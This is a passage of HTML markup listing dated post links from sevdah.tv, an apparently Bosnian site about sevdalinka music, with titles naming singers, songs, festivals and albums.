Zečaj</span> <span class="post-date">21/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke &#8211; Otvorene prijave</span> <span class="post-date">05/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/amira-medunjanin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amira Medunjanin &#8211; Sevdahlije, novi izvođači sevdalinke (2)</span> <span class="post-date">04/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/salko-se-vija-previja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Salko se vija previja</span> <span class="post-date">29/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/iman-pasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Iman Pašić &#8211; Mila majko šalji me na vodu (VIDEO)</span> <span class="post-date">28/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-fest/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">8. i 9. avgusta 28. Internacionalni “Festival ljubavi” – Sevdah fest i Festival narodne muzike Bihać 2022.</span> <span class="post-date">27/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/rumena-mi-ruza-procvala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rumena mi ruža procvala &#8211; Munevera Zonić 4</span> <span class="post-date">22/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi-pala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Kiša bi pala, pasti ne može” &#8211; priča o pjesmi</span> <span class="post-date">17/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko-pod-brdom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Fahrudin Bajrić</span> <span class="post-date">13/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Sinoć dođe tuđe momče</span> <span class="post-date">06/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/ilidza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko je na festivalu &#8220;Ilidža &#8217;69&#8221; najviše profitirao a da nagradu nije osvojio?</span> <span class="post-date">02/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sejo-pitic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejo Pitić &#8211; doajen sevdalinke, objavio album kojim obilježava 60. godina umjetničkog rada</span> <span class="post-date">01/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dilbere &#8211; Haris Sefer</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Nermina Sinanagić</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/lov-lovio-muharem/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lov lovio Muharem &#8211; Meho Puzić</span> <span class="post-date">21/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/trenbolon/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Trenbolon je jedan od najmoćnijih steroida za izgradnju mišićne mase</span> <span class="post-date">17/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/poezija-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Poezija sevdaha” &#8211; Predstavljena u Tuzli (10.6.2022 g.)</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dvore-gradi-komadina-mujo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dvore gradi Komadina Mujo</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dragisa-nedovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dragiša Nedović iz Kragujevca &#8211; Autor je sevdalinki koje svi volimo</span> <span class="post-date">10/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/latif-mocevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Moćević predstavlja &#8211; &#8220;Vrtovi sevdaha&#8221;</span> <span class="post-date">05/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/na-put-se-spremam/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Na put se spremam &#8211; Nedžad Imamović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Rahima Halimanović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade-na-behar-na-voce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nihad Velić &#8211; Snijeg pade na behar na voće</span> <span class="post-date">29/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Najbolji muzičar Evrope u 2021. godini, 9. juna u Lukavcu</span> <span class="post-date">23/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović – jedan od najboljih interpretatora sevdalinke u historiji BiH</span> <span class="post-date">22/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-te-zene-vile-bijele/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah te žene vile bijele</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja &#8211; Rahima Halimanović</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/nermina-sinanagic-razbolje-se-simsir-list/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nermina Sinanagić &#8211; Razbolje se šimšir list</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/radmila-dimic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Radmila Dimić &#8211; Cura bere plav jorgovan</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Aj kakve Ajka crne oči ima</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/gdje-si-da-si-moj-golube/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gdje si da si moj golube &#8211; Safet Dedajić i Adna Azabagić</span> <span class="post-date">30/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/crven-fesic-nano/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Crven fesić nano</span> <span class="post-date">24/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/amir-kazic-leo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amir Kazić Leo &#8211; &#8220;Esnaf&#8221;: 1. album sevdalinki</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zute-dunje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kako je nastala sevdalinka Žute dunje, u 1 filmu je otpjevana</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-plemenita/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja plemenita</span> <span class="post-date">18/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudila-se-aman-ja-tekst-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudila se aman ja u izvedbi Džihada Polića</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bulbul-pjeva-okolo-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bulbul pjeva okolo Mostara</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/belma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Belma Huseinefendić &#8211; Pjevam sevdalinke, to je naša lična karta</span> <span class="post-date">09/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenan-loncarevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženan Lončarević &#8211; Kraj tanana šadrvana</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-prica-o-sevdalinki/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Čudna jada od Mostara grada&#8221; &#8211; Priča o sevdalinki</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Idem Bosnu da vidim pa se veselim (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/ibro-bublin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ibro Bublin (iz mlađih dana) &#8211; Što nam nema sa Drine vedrine (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/slobodan-lalic-bodo-legenda-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Slobodan Lalić Bodo &#8211; legenda sevdaha</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-poharana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja poharana</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/jozo-penava/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jozo Penava &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/beba-selimovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Dvije godine bez voljene Bebe</span> <span class="post-date">10/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/arif-alajbegovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović &#8211; Čuvar sevdalinke preminuo u 75. godini u Sarajevu</span> <span class="post-date">05/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cije-je-ono-djevojce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čije je ono djevojče</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cempres-viti-cempres-ponositi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čempres viti čempres ponositi</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cvjetala-mi-ruza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Cvjetala mi ruža</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja, divna, mila</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić nas obradovao sa &#8220;Lijepom Tuzlankom&#8221;</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenana-i-dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana i Dženana &#8211; „Sevdah i klasika“ za 8. mart u Centru za kulturu Lukavac</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bosno moja zemljo mila</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/vera-ivkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Vera Ivković &#8211; Bere cura plav’ jorgovan</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/banja-luko-vatrom-izgorjela/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Banja Luko vatrom izgorjela</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/azra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Azra pjeva Himzo Polovina</span> <span class="post-date">16/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Porodica Petković: Jovica, Ratomir i Branko bili su čuvari sevdalinke</span> <span class="post-date">13/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/setala-sam-gore-dolje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šetala sam gore dolje &#8211; Refija Muslić</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-gdje-si-dragi-ziva-zeljo-moja-zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Aj gdje si dragi živa željo moja</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Baščo moja</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Nikada više, nikada</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-draga-dragom-na-ruci-zaspala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aj draga dragom na ruci zaspala</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; legenda bosanske sevdalinke</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Aj bosiok se s rosom zamjerio</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-meraka-u-veceri-rane/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah meraka u večeri rane</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/a-sto-cemo-ljubav-kriti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">A što ćemo ljubav kriti &#8211; Silvana Armenulić</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-dezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; AH MOJ DORO</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Džihad Polić &#038; Zlaja Sjerić &#8211; Vino pije Vilić Huseine</span> <span class="post-date">23/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedeljko-bilkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedeljko Bilkić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-aljo-tekst/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj Aljo &#8211; Zehra Deović</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Lejla Piljević: &#8220;Čudna jada od Mostara grada&#8221; na drugačiji način (VIDEO)</span> <span class="post-date">07/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ismet-alajbegovic-serbo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Alajbegović Šerbo &#8211; Prva harmonika Bosne i Hercegovine</span> <span class="post-date">06/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/tebi-majko-misli-lete/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Tebi majko misli lete</span> <span class="post-date">31/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/u-travniku-na-daltabaniku/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; U Travniku na Daltabaniku</span> <span class="post-date">28/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/kad-bi-znala-sta-mi-srcu-znacis/"> <div 